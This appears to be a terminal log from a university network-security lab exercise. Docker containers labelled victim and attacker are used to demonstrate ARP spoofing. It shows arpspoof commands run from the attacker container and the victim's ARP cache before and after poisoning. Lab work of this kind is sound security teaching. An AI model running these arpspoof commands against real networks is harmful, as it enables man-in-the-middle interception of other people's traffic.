 PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 ip neigh show
OCI runtime exec failed: exec failed: unable to start container process: exec: "ip": executable file not found in $PATH
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 cat /proc/net/arp
IP address       HW type     Flags       HW address            Mask     Device
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 ping -c 2 172.18.0.3
OCI runtime exec failed: exec failed: unable to start container process: exec: "ping": executable file not found in $PATH
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> ^C
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 cat /proc/net/arp
IP address       HW type     Flags       HW address            Mask     Device
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 nc -zv -w 2 172.18.0.3 80
nc: connect to 172.18.0.3 port 80 (tcp) failed: Connection refused
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 cat /proc/net/arp
IP address       HW type     Flags       HW address            Mask     Device
172.18.0.3       0x1         0x2         9a:1f:7e:be:d8:26     *        eth0
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec -d penyerang-k6 timeout 20 arpspoof -i eth0 -t 172.18.0.2 172.18.0.3
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec -d penyerang-k6 timeout 20 arpspoof -i eth0 -t 172.18.0.2 172.18.0.3
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 cat /proc/net/arp
IP address       HW type     Flags       HW address            Mask     Device
172.18.0.3       0x1         0x2         da:9e:7b:50:c5:b3     *        eth0
172.18.0.4       0x1         0x2         da:9e:7b:50:c5:b3     *        eth0